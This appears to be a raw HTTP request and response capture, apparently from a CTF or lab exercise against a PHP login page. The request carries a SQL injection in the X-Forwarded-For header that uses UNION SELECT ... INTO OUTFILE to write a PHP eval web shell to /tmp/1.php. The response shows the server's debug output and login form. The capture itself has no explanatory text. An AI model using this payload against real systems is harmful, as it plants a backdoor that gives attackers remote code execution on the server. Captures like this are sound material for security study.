 GET /index.php HTTP/1.1
Host: 47.96.150.181:6012
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://47.96.150.181:6012/admin.php
Connection: close
Cookie: PHPSESSID=d47ab3839fab08c476bdd5dac4609234
Upgrade-Insecure-Requests: 1
X-Forwarded-For:1' union select '<?php @eval($_POST[123]) ?>' into
outfile '/tmp/1.php';#
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Sat, 11 Apr 2020 08:58:16 GMT
Server: Apache/2.4.10 (Debian) PHP/5.3.29
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 605
Connection: close
Content-Type: text/html; charset=utf-8
array(1) {
["username"]=>
string(8) "Z3Vlc3Q="
}
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>登录</title>
<link rel="stylesheet" type="text/css" href="css/login.css" />
</head>
<body>
<div class="login">
<h1>登 录</h1>
<form method="post">
<input type="text" name="username" placeholder="请输入用户名" required="required" />
<input type="password" name="password" placeholder="请输入密码" required="required"
/>
<button type="submit" class="btn btn-primary btn-block btn-large">登录</button>
</form>
</div>
</body>